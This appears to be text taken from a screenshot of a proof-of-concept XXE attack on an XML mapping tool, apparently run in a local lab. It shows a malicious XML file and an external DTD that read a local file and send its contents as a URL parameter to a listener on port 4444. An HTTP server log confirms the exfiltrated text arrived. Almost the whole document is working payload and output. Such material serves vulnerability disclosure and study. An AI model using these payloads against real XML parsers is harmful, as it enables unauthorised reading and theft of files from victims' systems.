 Terminal
2:54 PM
File Tools Help
Condensed Full Schema
[ ] <no data> [1] {1}
File processing error
Please refer to the XML Mapper log window for full details
Close
guest@ubuntu: ~/Desktop
guest@ubuntu:~/Desktop$ cat XXE-file_exfil.xml
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY % xxe SYSTEM "http://127.0.0.1:4444/DTD.txt" >
%xxe;
]>
<foo>&send;</foo>
guest@ubuntu:~/Desktop$
guest@ubuntu:~/Desktop$ cat DTD.txt
<!ENTITY % file SYSTEM "file:///home/guest/test_exfil.txt">
<!ENTITY % all "<!ENTITY send SYSTEM 'http://127.0.0.1:4444/?a=%file;'>">
%all;
guest@ubuntu:~/Desktop$
guest@ubuntu:~/Desktop$ cat ../test_exfil.txt
Very_sensitive_content_that_contains_no_special_charactersguest@ubuntu:~/D
$
guest@ubuntu: ~/Desktop
guest@ubuntu:~/Desktop$ python -m SimpleHTTPServer 4444
Serving HTTP on 0.0.0.0 port 4444 ...
127.0.0.1 - - [30/Jul/2019 14:52:14] "GET /DTD.txt HTTP/1.1" 200 -
127.0.0.1 - - [30/Jul/2019 14:52:14] "GET /?a=Very_sensitive_content_that_con
tains_no_special_characters HTTP/1.1" 200 -